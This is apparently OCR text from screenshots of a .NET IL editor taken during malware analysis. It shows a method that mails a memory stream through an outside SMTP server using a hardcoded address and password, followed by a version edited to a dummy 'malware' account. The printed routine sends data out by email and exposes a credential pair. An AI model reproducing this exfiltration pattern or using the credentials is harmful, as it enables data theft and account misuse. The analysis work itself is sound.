 Edit Method Body - MailToAmitkhanna(string, string, MemoryStream, int) : bool @06...
Instructions Locals Exception Handlers
Body Type IL Code Type IL
Keep Old MaxStack Init Locals Header RVA Header Offset MaxStack LocalV
Index Offset OpCode Operand
0 0000 newobj instance void [System]System.Net.Mail.Smtp
1 0005 stloc.2
2 0006 ldstr "amitkhanna@krishnalandrenzo.com"
3 000B ldstr "jhK#S%o0"
4 0010 newobj instance void [System]System.Net.NetworkCr
5 0015 stloc.1
6 0016 ldloc.2
7 0017 ldstr "smtp.krishnalandrenzo.com"
8 001C callvirt instance void [System]System.Net.Mail.Smtp
9 0021 ldloc.2
10 0022 ldc.i4.0
11 0023 callvirt instance void [System]System.Net.Mail.Smtp
12 0028 ldloc.2
13 0029 ldc.i4.0
14 002A callvirt instance void [System]System.Net.Mail.Smtp
15 002F ldloc.2
16 0030 ldloc.1
17 0031 callvirt instance void [System]System.Net.Mail.Smtp
18 0036 ldloc.2
19 0037 ldc.i4 0x24B
20 003C callvirt instance void [System]System.Net.Mail.Smtp
21 0041 ldstr "amitkhanna@krishnalandrenzo.com"
22 0046 newobj instance void [System]System.Net.Mail.Mail
23 004B stloc.s V_5 (5)
24 004D ldstr "amitkhanna@krishnalandrenzo.com"
25 0052 newobj instance void [System]System.Net.Mail.Mail
26 0057 stloc.3
OK Cancel Reset
Edit Method Body - MailToAmitkhanna(string, string, MemoryStream, int) : bool @06...
Instructions Locals Exception Handlers
Body Type IL Code Type IL
Keep Old MaxStack Init Locals Header RVA Header Offset MaxStack LocalV
Index Offset OpCode Operand
0 0000 newobj instance void [System]System.Net.Mail.Smtp
1 0005 stloc.2
2 0006 ldstr "amaryllisawanes@europe.com"
3 000B ldstr "M4lw4r3_DuMMyM41l"
4 0010 newobj instance void [System]System.Net.NetworkCr
5 0015 stloc.1
6 0016 ldloc.2
7 0017 ldstr "smtp.mail.com"
8 001C callvirt instance void [System]System.Net.Mail.Smtp
9 0021 ldloc.2
10 0022 ldc.i4.0
11 0023 callvirt instance void [System]System.Net.Mail.Smtp
12 0028 ldloc.2
13 0029 ldc.i4.0
14 002A callvirt instance void [System]System.Net.Mail.Smtp
15 002F ldloc.2
16 0030 ldloc.1
17 0031 callvirt instance void [System]System.Net.Mail.Smtp
18 0036 ldloc.2
19 0037 ldc.i4 0x24B
20 003C callvirt instance void [System]System.Net.Mail.Smtp
21 0041 ldstr "amaryllisawanes@europe.com"
22 0046 newobj instance void [System]System.Net.Mail.Mail
23 004B stloc.s V_5 (5)
24 004D ldstr "amaryllisawanes@europe.com"
25 0052 newobj instance void [System]System.Net.Mail.Mail
OK Cancel Reset